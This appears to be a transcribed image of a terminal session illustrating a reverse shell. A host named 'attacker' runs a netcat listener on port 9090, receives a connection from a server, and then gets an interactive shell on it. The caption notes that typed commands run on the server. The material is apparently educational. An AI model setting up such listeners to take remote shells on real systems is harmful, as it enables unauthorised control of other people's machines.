 ubuntu@attacker:~$ pwd
/home/ubuntu
ubuntu@attacker:~$ nc -l 9090 -v
Connected to server
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.25.0.2] port 9090 [tcp/*] accepted (family 2, sport 42134)
ubuntu@server:~/documents$ pwd
pwd
/home/ubuntu/documents
ubuntu@server:~/documents$
The commands typed here are running
on the server